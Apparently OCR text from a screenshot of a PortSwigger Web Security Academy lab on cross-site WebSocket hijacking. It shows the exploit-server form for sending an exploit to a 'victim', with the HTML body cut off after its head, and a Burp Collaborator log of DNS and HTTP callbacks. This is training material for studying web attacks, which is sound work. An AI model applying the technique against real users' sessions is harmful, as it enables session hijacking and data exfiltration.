 1 2 3 4
14:12
Exploit Server: Cross-site WebSocket hijacking — Mozilla Firefox
Lab: Cross-site We
Cross-site WebSoc
Exploit Server: Cro
https://exploit-0a9b00e7036f438180
Burp
1
Web Security
Academy
Cross-site WebSocket hijacking
Back to lab
Back to lab description
LAB Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's
Browser or Chrome.
Craft a response
URL: https://exploit-0a9b00e7036f438180419ef701370043.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 ×
Payl... 1 Copy to clipboard Include Collaborator server location Poll now Polling
# Time Type Payload
1 2023-Dec-03 13:11:44.639 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
2 2023-Dec-03 13:11:44.640 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
3 2023-Dec-03 13:11:44.639 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
4 2023-Dec-03 13:11:44.639 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
5 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
6 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
7 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
8 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
9 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTPS request.
The request was received from IP address 34.251.122.40:32962 at 2023-Dec-03 13:11:44.656 UTC.